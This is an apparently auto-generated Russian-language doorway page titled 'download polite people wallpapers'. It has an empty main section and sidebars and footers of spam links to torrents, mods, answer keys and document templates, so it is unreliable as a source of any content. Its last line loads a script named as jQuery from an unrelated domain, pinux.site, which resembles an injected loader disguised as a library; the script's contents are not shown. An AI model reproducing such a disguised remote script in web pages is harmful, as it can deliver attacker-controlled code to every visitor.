

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-skachat-oboi-vezhlivye-lyudi.html
body_size: 1951
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать обои вежливые люди - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать обои вежливые люди</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-obrazec-zapolneniya-avtobiografii-na-gosudarstvennuyu-grazhdanskuyu-sluzhbu.html">Образец заполнения автобиографии на государственную гражданскую службу</a></li>
                                <li><a href="nwi3j2-just-walk-away-tekst-pesni.html">Just walk away текст песни</a></li>
                                <li><a href="nwi3j2-reshebnik-rabochey-tetradi-po-informatike-8-klass.html">Решебник рабочей тетради по информатике 8 класс</a></li>
                                <li><a href="nwi3j2-hitman-absolution-mod.html">Hitman absolution мод</a></li>
                                <li><a href="nwi3j2-vmeste-torrent.html">Вместе торрент</a></li>
                                <li><a href="nwi3j2-torrent-repack-net.html">Torrent repack net</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-iskovoe-zayavlenie-o-podache-na-alimenty.html">Исковое заявление о подаче на алименты</a></li>
                                            <li><a href="nwi3j2-akt-sdachi-metalla-v-metallolom-obrazec.html">Акт сдачи металла в металлолом образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-mariupolskiy-gosudarstvennyy-universitet-raspisanie.html">Мариупольский государственный университет расписание</a></li>
                                            <li><a href="nwi3j2-skachat-pesni-s-miliceyskoy-volny-2015.html">Скачать песни с милицейской волны 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-if-i-die-young-skachat-besplatno-mp3.html">If i die young скачать бесплатно mp3</a></li>
                                            <li><a href="nwi3j2-periskop-prilozhenie-dlya-windows.html">Перископ приложение для windows</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-audioknigi-podgotovka-k-po-obschestvoznaniyu.html">Аудиокниги подготовка к по обществознанию</a></li>
                                            <li><a href="nwi3j2-kak-dobavit-v-chs-na-samsunge.html">Как добавить в чс на самсунге</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
